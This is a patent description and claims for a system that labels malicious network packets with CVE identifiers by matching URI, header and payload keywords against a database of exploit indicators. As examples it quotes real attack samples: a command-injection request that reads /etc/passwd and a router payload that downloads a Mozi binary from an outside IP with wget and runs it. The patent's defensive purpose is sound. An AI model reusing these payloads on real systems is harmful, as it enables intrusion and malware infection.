
FIG. 4 is a flowchart of example operations for determining a CVE identifier as a label for a malicious packet.

FIGS. 2-3 are flowcharts of example operations that relate to creating the mappings database and FIG. 4 is a flowchart of example operations for using a service that employs the database for labeling of malicious packets with vulnerability identifiers. The description of FIGS. 2-3 refers to a manager as performing the example operations. The description of FIG. 4 refers to a labeling service (e.g., implemented as a Software-as-a-Service solution) as performing the example operations. The example operations are described with reference to a "manager" and a labeling service for ease of understanding. The name chosen for the program code is not to be limiting on the claims. Structure and organization of a program can vary due to platform, programmer/architect preferences, programming language, etc. In addition, names of code units (programs, modules, methods, functions, etc.) can vary for the same reasons and can be arbitrary.

FIG. 2 is a flowchart of example operations for building a database of mappings of vulnerability exploit indicators to vulnerability identifiers with cybersecurity data having associated CVE identifiers. The example operations are depicted as ending after block 217, suggesting the example operations are initiated on demand or in response to an event. Example operations for building and updating the database of mappings could be illustrated as ongoing depending upon how and when cybersecurity data is obtained. Implementations can also vary on how the mappings are stored into a database with exploit indicator mapped to vulnerability identifiers. For example, a store request can include a mapping of the exploit indicator to a vulnerability identifier. Alternatively, a request can include an exploit indicator and a CVE identifier along with a flag or command that these be stored in a manner for the exploit indicator to resolve to the CVE identifier depending upon the underlying database technology and/or database schema.

At block 201, a manager obtains cybersecurity data associated with CVE identifiers. As mentioned earlier, the cybersecurity data can include CVE descriptions, exploit PoCs, threat data, etc. The cybersecurity data can be periodically obtained based on scheduled queries to a data source, update events, etc.

At block 203, the manager begins processing each datum of the cybersecurity data that has been obtained. A datum of the cybersecurity data may be a vulnerability description, an exploit POC, or an exploit in the wild that has been analyzed and assigned a vulnerability identifier. An implementation can process the cybersecurity data by type, as received, or according to some other configuration.

At block 205, the manager determines whether the datum is an unstructured datum. For example, the manager can determine whether the datum is unstructured based on source of the datum (e.g., public vulnerability database, internal researcher, cybersecurity appliance), metadata of the datum (e.g., encoding metadata), or scan contents of the datum. Below is an example of a vulnerability description that would be provided to a language model for extraction of URI elements. NVD description: The Sangfor Next-Gen Application Firewall version NGAF8.0.17 is vulnerable to an operating system command injection vulnerability. A remote and unauthenticated attacker can execute arbitrary commands by sending a crafted HTTP POST request to the /LogInOut.php endpoint. This is due to mishandling of shell meta-characters in the "un" parameter.

If the datum is unstructured datum, then operational flow proceeds to block 207. Otherwise, operational flow proceeds to block 215.

At block 207, the manager prompts a language model (e.g., a large language model (LLM)) to extract a URI path component and any parameter in a query component. Referring to the example NVD description above, the response from the language model would at least indicate "LogIn-Out.php" and "un" as extracted URI elements for constructing a URI-based exploit indicator. It is not necessary for the manager to determine whether a query component is present or a URI is present within the unstructured data since the language model will recognize a URI and components thereof. The manager may use a prompt template as a basis for its prompt(s) to the LLM. The prompt template can be engineered to specify a constraint(s) (e.g., avoiding hallucinations) and specify a request for comments (RFC) of the Internet Engineering Task Force (IETF) or protocol to govern recognition of URI components. The prompt template can also be engineered to specify a particular ordering of sub-tasks. For example, the prompt template can include sub-task instructions that specify the language model is to identify the URI, extract a path component of the URI, and extract a query component of the URI if a query component is present. The subtask instructions can also specify that any parameter or a particular parameter(s) is to be extracted from the query component if detected. The subtask instruction can also specify how the extracted values are to be arranged in the response. The subtask instructions can also specify that the URI and full query component are to also be returned in the response, perhaps for analysis or validation of the response. The prompt template can also include a subtask instruction for how to respond if the unstructured datum does not include a URI. The manager prompts the language model according to implementation of the language model, for example forming an API request according to an API of a cloud hosted language model.

At block 209, the manager determines whether a response to the prompt includes an extracted URI path component. Depending upon the unstructured datum, the unstructured datum may not have included a URI. In this case, the response from the language model can simply state that the datum did not include a URI depending upon the subtask instruction in the prompt. However, an unstructured datum that conforms to standardized vulnerability descriptions will include a URI. If the response includes an extracted URI path component, then operational flow proceeds to block 213. If the response from the language model does not include an extracted URI path component, then the datum is discarded at block 211.

At block 213, the manager aggregates the extracted URI elements into an exploit indicator and stores the aggregation in the database mapped to a CVE identifier of the datum. A vulnerability description will have an assigned CVE identifier. The assigned CVE identifier will be associated with the aggregation of extracted URI elements, a mapping will be created, and this mapping stored in the database. The individual elements of the exploit indicator are preserved as separate values when stored into the database to allow for partial matches. In other words, aggregation of the extracted elements does not convert the individual values into a single value. Operational flow from block 213 and from block 211 proceed to block 217.

If it was determined at block 205 that the datum of the iteration is structured, then the manager extracts elements from the structured datum at block 215. In addition, the manager constructs one or more exploit indicators, and stores the constructed exploit indicator(s) in the database mapped to the corresponding CVE identifier. FIG. 4 provides more detailed example operations corresponding to block 215. Operational flow proceeds from block 215 to block 217.

At block 217, the manager determines whether there is an additional datum to process. If there is an additional datum to process, then operational flow returns to block 203. If there is not an additional datum to process, then operational flow ends for FIG. 2.

FIG. 3 is a flowchart of example operations for extracting elements for exploit indicator construction, constructing exploit indicators, and storing in a database the exploit indicators mapped to corresponding CVE identifiers. For these example operations, the different types of elements that can source values for constructing exploit indicators include URIs, header field names, and keywords in a body/payload. Correspondingly, the different types of exploit indicators include URI-based exploit indicators, header-based exploit indicators, and keyword-based exploit indicators. Since a structured datum can include multiple of the different types of elements for exploit indicator construction, the example operations examine the datum for each. The example operations depicted in FIG. 3 are performed for each datum of the obtained cybersecurity data having associated vulnerability identifiers.

At block 301, the manager determines whether the current datum includes a URI. The manager can invoke or include a parser programmed to detect tokens or delimiters corresponding to a URI. If the datum includes a URI, then operational flow proceeds to block 303. If the datum does not include a URI, then operational flow proceeds to block 307.

At block 303, the manager extracts a path component of the detected URI and a parameter from a query component, if present in the URI. Again, the manager can recognize whether a URI includes a query component based on delimiters according to protocol, i.e., HTTP or programming syntax. Below is an example snippet of program code for an exploit PoC for a published vulnerability CVE-2019-16662.

Snippet of Program Code for Exploit PoC

```
url_to_send = target +
"/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUn
ame=" + payload
```

The manager would detect that the exploit PoC includes a URI based on the keyword "url" and the assignment operator. The manager would then extract "/install/lib/ajaxHandlers/ajaxServerSettingsChk.php" as the path component and "rootUname" as the parameter from the query component of the URI. The same URI-based exploit indicator could be extracted from a HTTP message provided by a threat detection product.

Example HTTP Message from Threat Detector

```
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUna
me=%3b%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%20%23
HTTP/1.1
Host: corestl.paloaltonetworks.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
```

At block 305, the manager aggregates the extracted URI elements into an exploit indicator. The manager stores the exploit indicator into the database mapped to the CVE identifier of the datum. This is similar to the operation represented by block 213 in FIG. 2. Operational flow proceeds from block 305 to block 307.

At block 307, the manager determines whether the current datum includes a header or header field names. The parser of the manager can search for known header field names (e.g., HTTP header field names) to determine whether the datum includes a header/header field names. If the datum includes a header, then operational flow proceeds to block 309. If the datum does not include a header, then operational flow proceeds to block 313.

At block 309, the manager extracts header field names from the datum, constructs an exploit indicator, and stores a mapping of the exploit indicator to CVE identifier into the database. The manager can extract all header field names detected in the datum. Referring to the above example HTTP message, the manager could extract from the header "Host," "User-Agent," "Connection," "Accept," "Accept-Language," and "Accept-Encoding." Alternatively, the manager can exclude specified header field names, such as always present header field names. The manager aggregates the header field names, for example stores the extracted header field names into an array or list, to form an exploit indicator and stores the exploit indicator into the database mapped to the CVE identifier of the datum. Operational flow proceeds to block 313.

At block 313, the manager determines whether the current datum includes a payload/body. The parser of the manager can search for known delimiters that indicate the beginning of a payload or body. As another example, the manager can read header data that indicates size of the header and skip to the body or payload of the datum based on the header size. In some cases, the source of the datum may be used to determine that a datum includes at least a partial body. For instance, a cybersecurity appliance may provide a partial payload indicated below that has been determined to exploit CVE-2018-10561.

Example Partial Payload $XWebPageName$ = diag &diag_action = $ping$ &wan_conlist =

0 &dest_host =``; $wget + http://222.140.187.209/$ $Mozi.m + -O + -> /tmp/gpon80; sh + /tmp/gpon80 \&ipv = 0$ If the datum includes a body/payload, then operational flow proceeds to block 315. Otherwise, operational flow ends for FIG. 3.

At block 315, the manager extracts keywords from the datum, constructs an exploit indicator, and stores a mapping of the exploit indicator to CVE identifier into the database.

Using the above example partial payload, the manager extracts the keywords XWebPageName, diag_action, wan_conlist, dest_host, and ipv. For a keyword-based exploit indicator, the manager searches for specified keywords identified based on cybersecurity domain knowledge, such as a researcher or security expert. The manager constructs or forms an exploit indicator with those keywords that are found. The manager aggregates the detected keywords, for example stores the keywords into an array or list, to form the exploit indicator and stores the exploit indicator into the database mapped to the CVE identifier of the datum. Although a keyword approach is described, embodiments can also use a regular expression (regex) approach to match character sequence patterns. Embodiments can use either or both of these approaches.

FIG. 4 is a flowchart of example operations for determining a CVE identifier as a label for a malicious packet. Presumably, an API or web-based service performs the example operations depicted for FIG. 4. Thus, the description of FIG. 4 refers to a labeling service. However, embodiments are not constrained to such as service. The example operations can at least partially be performed on an appliance, for example. A lightweight or compact version of the mappings database can be locally maintained and/or the functionality for generating malicious packet representations according to generation of exploit indicator construction can be implemented on an appliance. The example operations of FIG. 4 corresponding to generation of representations are similar to the example operations in FIG. 3 for constructing the different types of exploit indicators because a malicious packet can include elements for the different types of exploit indicators. Thus, multiple representations of the malicious packet may be generated for matching against the different types of exploit indicators.

At block 401, a labeling service receives a labeling request for a malicious packet. For example, an API gateway or API server of the labeling service receives a request message that carries a malicious packet or indicates a location of a malicious packet. Although the example operations are based on a request indicating a single malicious packet, implementations can allow submission of a labeling request for multiple malicious packets.

At block 403, the labeling service determines whether the malicious packet includes a URI. If the malicious packet includes a URI, then operational flow proceeds to block 404. If the malicious packet does not include a URI, then operational flow proceeds to block 409.

At block 404, the labeling service extracts a path component of the detected URI and a parameter from a query component, if present in the URI. This is similar to the example operation of block 303.

At block 405, the labeling service aggregates the extracted URI elements and uses it to query the database. The labeling service aggregates the extracted URI elements to construct a URI-based representation of the malicious packet corresponding to a URI-based exploit indicator. The labeling service then queries the database with the URI-based malicious packet representation for a best matching entry. The request can include a criterion for "best matching" entry depending upon implementation of the database. For example, the labeling service can query the database for any entry that at least matches the URI path component. Alternatively, the request(s) can query the database for an entry that matches all URI elements of the malicious packet representation and return entries matching the URI path component if no entry matches the path component and query parameters of the URI, assuming the URI of the malicious packet included a query component. If the database implementation has functionality for computing similarity, then the request can indicate a minimum threshold for best matching or the database can return the most similar as the best matching. Operational flow proceeds from block 405 to block 409.

At block 409, the labeling service extracts header field names from the malicious packet. As it is a malicious packet, the labeling service does not determine whether it includes a header. The labeling service can extract all header field names detected in the datum or a subset of the header field names, depending upon how header-based exploit indicators are constructed.

At block 411, the labeling service aggregates the header field names into a header-based representation of the malicious packet and uses the header-based representation to query the database for a best matching entry. The query for best matching entry can be similar to that described with respect to block 405.

At block 413, the labeling service determines whether the malicious packet includes a payload/body (simply "payload" in FIG. 4 for simplicity). The labeling service can use a same parsing mechanism to detect whether the malicious packet includes a payload. In some cases, a malicious packet will not include a payload. In some cases, the requesting entity (e.g., a firewall) truncates the malicious packet provided for the request and cuts off at least some of the payload. If the malicious packet includes a payload, then operational flow proceeds to block 415. Otherwise, operational flow proceeds to block 419.

At block 415, the labeling service extracts specified keywords from the malicious packet. The specified keywords will be the same as those specified for constructing a keyword-based exploit indicator.

At block 417, the labeling service aggregates the extracted keywords to form a keyword-based representation of the malicious packet. The labeling service then queries the database for a best matching entry for the keyword-based representation of the malicious packet. The querying will be similar to that described with reference to block 405.

At block 419, the labeling service scores CVE identifiers based on the matching results and indicates a CVE identifier based on the scoring. The scoring can be considering scoring match confidence or generating match confidence scores. Embodiments can score each matching result and select the highest score to determine which CVE identifier to indicate in the response for labeling the malicious packet. The labeling service can score a URI-based exploit indicator that completely matches the URI-based representation of the malicious packet as having highest confidence regardless of any other match results. The labeling service can score a header-based exploit indicator that completely matches the header-based representation of the malicious packet as having highest confidence relative to a partial match between a URI-based exploit indicator and the URI-based malicious packet representation and relative to a complete match between a keyword-based exploit indicator and the keyword-based malicious packet representation. The biasing or weighting of confidence between types can vary by design/configuration. Embodiments can also score match confidence based on combinations of matches across different types of exploit indicators that map to a same vulnerability identifier. For instance, matching both a keyword-based exploit indicator and a URI-based exploit indicator mapped to a same CVE identifier can be treated as an exact match or full confidence match. As another example, the labeling service can treat a match to a URI-based exploit indicator and a match to a header-based exploit indicator mapped to a same CVE identifier as a full confidence match despite the keyword-based exploit indicator that also maps to the CVE identifier not matching the keyword-based representation of the malicious packet. Embodiments can also score based on various matching and matching combinations. For instance, the following can be treated as a high confidence match to a vulnerability identifier CVE123 for a malicious packet: 1) exact match to URI-based exploit indicator that maps to the CVE 123, 2) partial match to a URI-based exploit indicator (e.g., the query parameter(s)) and a partial match satisfying a threshold to a header-based exploit indicator that maps to CVE123, and 3) partial matches across the URI-based exploit indicator, the header-based exploit indicator, and the keyword-based indicator that all map to CVE123.

Variations

The flowcharts are provided to aid in understanding the illustrations and are not to be used to limit scope of the claims. The flowcharts depict example operations that can vary within the scope of the claims. Additional operations may be performed; fewer operations may be performed; the operations may be performed in parallel; and the operations may be performed in a different order. For example, the operations depicted in FIG. 3 checking for the different types of elements to extract for exploit indicator construction can be in a different order. For instance, the operations corresponding to headers may be performed prior to the operations corresponding to URIs. As another example, the operations for generating different representations of a malicious packet as depicted with FIG. 4 may be performed prior to any querying. It will be understood that each block of the flowchart illustrations and/or block diagrams, and combinations of blocks in the flowchart illustrations and/or block diagrams, can be implemented by program code. The program code may be provided to a processor of a general purpose computer, special purpose computer, or other programmable machine or apparatus.

As will be appreciated, aspects of the disclosure may be embodied as a system, method or program code/instructions stored in one or more machine-readable media. Accordingly, aspects may take the form of hardware, software (including firmware, resident software, micro-code, etc.), or a combination of software and hardware aspects that may all generally be referred to herein as a "circuit," "module" or "system." The functionality presented as individual modules/units in the example illustrations can be organized differently in accordance with any one of platform (operating system and/or hardware), application ecosystem, interfaces, programmer preferences, programming language, administrator preferences, etc.

Any combination of one or more machine readable medium(s) may be utilized. The machine readable medium may be a machine readable signal medium or a machine readable storage medium. A machine readable storage medium may be, for example, but not limited to, a system, apparatus, or device, that employs any one of or combination of electronic, magnetic, optical, electromagnetic, infrared, or semiconductor technology to store program code. More specific examples (a non-exhaustive list) of the machine readable storage medium would include the following: a portable computer diskette, a hard disk, a random access memory (RAM), a read-only memory (ROM), an erasable programmable read-only memory (EPROM or Flash memory), a portable compact disc read-only memory (CD-ROM), an optical storage device, a magnetic storage device, or any suitable combination of the foregoing. In the context of this document, a machine readable storage medium may be any tangible medium that can contain, or store a program for use by or in connection with an instruction execution system, apparatus, or device. A machine readable storage medium is not a machine readable signal medium.

A machine readable signal medium may include a propagated data signal with machine readable program code embodied therein, for example, in baseband or as part of a carrier wave. Such a propagated signal may take any of a variety of forms, including, but not limited to, electro-magnetic, optical, or any suitable combination thereof. A machine readable signal medium may be any machine readable medium that is not a machine readable storage medium and that can communicate, propagate, or transport a program for use by or in connection with an instruction execution system, apparatus, or device.

Program code embodied on a machine readable medium may be transmitted using any appropriate medium, including but not limited to wireless, wireline, optical fiber cable, RF, etc., or any suitable combination of the foregoing.

The program code/instructions may also be stored in a machine readable medium that can direct a machine to function in a particular manner, such that the instructions stored in the machine readable medium produce an article of manufacture including instructions which implement the function/act specified in the flowchart and/or block diagram block or blocks.

Figure 5:

FIG. 5 depicts an example computer system with components for an intelligent exploit labeling service.

FIG. 5 depicts an example computer system with components for an intelligent exploit labeling service. The computer system includes a processor 501 (possibly including multiple processors, multiple cores, multiple nodes, and/or implementing multi-threading, etc.). The computer system includes memory 507. The memory 507 may be system memory or any one or more of the above already described possible realizations of machine-readable media. The computer system also includes a bus 503 and a network interface 505. The system also includes an exploit indicator constructor 510, a manager 511 for an exploit indicator to vulnerability identifier mappings database, and an exploit labeling service server 513. The exploit indicator constructor 510 extracts elements from cybersecurity data having vulnerabilities identifiers to form exploit indicators for the identified vulnerabilities. The manager 511 stores mappings of the constructed exploit indicators to corresponding vulnerability identifiers and provides search functionality. The exploit labeling service server 513 handles requests for labeling malicious packets with vulnerability identifiers, generates representations of malicious packets based on the paradigm for exploit indicator construction, and accesses the database of mappings via the manager 511 to fulfill the request. Either the manager 511 or the exploit labeling service server 513 determines confidence in a vulnerability identifier as a label for a malicious packet based on similarity of the one or more generated representations of the malicious packet to exploit indicators in the database and/or combinations of similarity. The exploit indicator constructor 510, the manager 511, and the exploit labeling service server 513 are depicted on a same system but this is not necessary and embodiments can deploy them differently. Any one of the previously described functionalities may be partially (or entirely) implemented in hardware and/or on the processor 501. For example, the functionality may be implemented with an application specific integrated circuit, in logic implemented in the processor 501, in a co-processor on a peripheral device or card, etc. Further, realizations may include fewer or additional components not illustrated in FIG. 5 (e.g., video cards, audio cards, additional network interfaces, peripheral devices, etc.). The processor unit 501 and the network interface 505 are coupled to the bus 503. Although illustrated as being coupled to the bus 503, the memory 507 may be coupled to the processor 501.

The invention claimed is:

1. A method comprising:
   building a database of exploit representations from published vulnerability descriptions that have vulnerability identifiers and from exploit proof of concepts (PoCs) that have vulnerability identifiers, wherein building the database of exploit representations comprises,
   for each of the published vulnerability descriptions and exploit PoCs, generating a uniform resource identifier (URI)-based exploit representation from a set of one or more URI components in the published vulnerability description or the exploit PoC and assigning the corresponding vulnerability identifier to the URI-based exploit representation;
   for each of the exploit PoCs,
      generating a header-based exploit representation from a set of header field names in the exploit PoC and assigning the corresponding vulnerability identifier to the header-based exploit representation;
      generating a body-based exploit representation from keywords in a body or payload of the exploit PoC and assigning the corresponding vulnerability identifier to the body-based exploit representation; and
   in response to receipt of a malicious packet, determining a vulnerability identifier indicated in the database for labeling the malicious packet.

2. The method of claim 1, wherein searching the database for a most similar of the exploit representations comprises searching the database for exploit representations that at least partially match one of the malicious packet representations and then determining the most similar of a plurality of exploit representations from the database that at least partially match based on extent of matching.

3. The method of claim 2, further comprising scoring similarity of each of the plurality of exploit representations with respect to the corresponding one of the malicious packet representations, wherein determining the most similar of the plurality of exploit representations is based on the similarity scores.

4. The method of claim 3, wherein the plurality of exploit representations comprises at least two of a first URI-based exploit representation, a first body-based exploit representation, and a first header-based exploit representation, wherein scoring similarity comprises weighting the first URI-based exploit representation and/or the first body-based exploit representation more than the first header-based exploit representation.

5. The method of claim 1, wherein generating a URI-based exploit representation from a URI in a published vulnerability description comprises prompting a language model to extract one or more components of the URI from the published vulnerability description and forming the URI-based exploit representation from the extracted one or more URI components.

6. The method of claim 1, wherein generating a URI-based exploit representation from a URI in a published vulnerability description comprises prompting a language model to extract a hostname component and a path component from a URI in the published vulnerability description.

7. The method of claim 6, wherein prompting the language model further comprises prompting the language model to extract one or more parameters from a query component of a URI in the published vulnerability description, wherein the URI-based exploit representation is based on an extracted query parameter as well as the extracted hostname and path components.

8. The method of claim 1, wherein generating a header-based exploit representation of an exploit PoC comprises extracting a set of header field names from the exploit PoC and aggregating the set of header field names.

9. The method of claim 1, wherein determining a vulnerability identifier indicated in the database for labelling the malicious packet comprises:
   generating a first representation of the malicious packet with URI components in the malicious packet, a second representation with header field names in the malicious packet, and a third representation with a set of keywords detected in a payload of the malicious packet;
   searching the database for a most similar of the exploit representations with respect to the malicious packet representations; and
   indicating the vulnerability identifier associated with the most similar exploit representation for labeling the malicious packet.

10. A non-transitory, machine-readable medium having program code stored thereon, the program code comprising instructions to:
   build a database of exploit representations mapped to vulnerability identifiers, wherein the instructions to build the database of exploit representations comprise instructions to,
      generate uniform resource identifier (URI)-based exploit representations from URIs in published vulnerability descriptions that have vulnerability identifiers and from URIs in exploit proof of concepts (PoCs) that have vulnerability identifiers;
      generate header-based exploit representations from header field names in the exploit PoCs; and
      generate body-based exploit representations from keywords detected in malicious packet payload samples; and
   for a malicious packet that is not associated with a vulnerability identifier, determine a vulnerability identifier in the database for labeling the malicious packet.

11. The non-transitory machine-readable medium of claim 10, wherein the instructions to generate URI-based exploit representations from URIs in published vulnerability descriptions that have vulnerability identifiers comprise instructions to prompt a language model to extract from a URI in a published vulnerability description a hostname component, a path component, and one or more parameters in a query component of the URI and instructions to aggregate the extracted components or an extracted component and extracted query parameter to form the URI-based exploit representation and to map the vulnerability identifier of the published vulnerability description to the aggregation.

12. The non-transitory machine-readable medium of claim 10, wherein the instructions to generate URI-based exploit representations from URIs in exploit PoCs that have vulnerability identifiers comprise instructions to parse a URI in an exploit PoC to extract a hostname component, a path component, and one or more parameters in a query component of the URI and instructions to aggregate the extracted components or an extracted component and an extracted query parameter to form the URI-based exploit representation and to map the vulnerability identifier of the exploit PoC to the aggregation.

13. The non-transitory machine-readable medium of claim 10, wherein the instructions to generate header-based exploit representations from header field names in the exploit PoCs comprise instructions to parse a header of an exploit PoC to extract a plurality of header field names and to aggregate the plurality of extracted field names to form a header-based exploit representation and map the vulnerability identifier of the exploit PoC to the header-based exploit representation.

14. The non-transitory machine-readable medium of claim 10, wherein the instructions to query the database with the first and second malicious packet representations comprise instructions to query the database for exploit representations that at least partially match either of the first and the second malicious packet representations.

15. The non-transitory machine-readable medium of claim 14, wherein the program code further comprises scoring similarity of each of the exploit representations returned based on the query, wherein the instructions to determine the most similar of the exploit representations comprises instructions to determine similarity based on the similarity scores.

